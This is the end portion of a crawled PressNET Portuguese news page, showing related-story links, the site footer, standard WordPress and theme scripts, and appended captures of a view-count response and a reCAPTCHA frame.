                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2025, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/05/19/covid-19-rt-supera-1-incidencia-tambem-cresce-e-pela-1-a-vez-em-maio-ha-mais-de-500-casos-duas-mortes-a-registar/"  rel="bookmark" class="td-image-wrap " title="Covid-19. R(t) supera 1, incidência também cresce e pela 1.ª vez em maio há mais de 500 casos. Duas mortes a registar" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/coronavirus-covid-19-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/coronavirus-covid-19-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/coronavirus-covid-19-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="covid coronavirus covid-19 mascaras" title="Covid-19. R(t) supera 1, incidência também cresce e pela 1.ª vez em maio há mais de 500 casos. Duas mortes a registar" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/05/19/covid-19-rt-supera-1-incidencia-tambem-cresce-e-pela-1-a-vez-em-maio-ha-mais-de-500-casos-duas-mortes-a-registar/"  rel="bookmark" title="Covid-19. R(t) supera 1, incidência também cresce e pela 1.ª vez em maio há mais de 500 casos. Duas mortes a registar">Covid-19. R(t) supera 1, incidência também cresce e pela 1.ª vez...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-19T13:15:16+00:00" >May 19, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/01/30/morreu-o-jornalista-antonio-pina-correspondente-na-africa-do-sul/"  rel="bookmark" class="td-image-wrap " title="Morreu o jornalista António Pina, correspondente na África do Sul" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/01/noticia-115-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/01/noticia-115-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/01/noticia-115-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Morreu o jornalista António Pina, correspondente na África do Sul" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/01/30/morreu-o-jornalista-antonio-pina-correspondente-na-africa-do-sul/"  rel="bookmark" title="Morreu o jornalista António Pina, correspondente na África do Sul">Morreu o jornalista António Pina, correspondente na África do Sul</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T17:50:16+00:00" >January 30, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69543464b5a82
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202501" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"41004\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "41004" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[10.1,50.2],"today_humidity":83,"today_wind_speed":[1,0.6],"today_min":[10.1,50.2],"today_max":[10.1,50.2],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1767128400,"day_name":"Tue","day_temp":[9,49],"owm_day_index":0},{"timestamp":1767139200,"day_name":"Wed","day_temp":[14,57],"owm_day_index":1},{"timestamp":1767225600,"day_name":"Thu","day_temp":[9,48],"owm_day_index":9},{"timestamp":1767312000,"day_name":"Fri","day_temp":[13,55],"owm_day_index":17},{"timestamp":1767398400,"day_name":"Sat","day_temp":[14,58],"owm_day_index":25},{"timestamp":1767484800,"day_name":"Sun","day_temp":[9,49],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[41004]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"41004":282}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vq1pRY4L3G6fvylM6uLjKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767126120645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>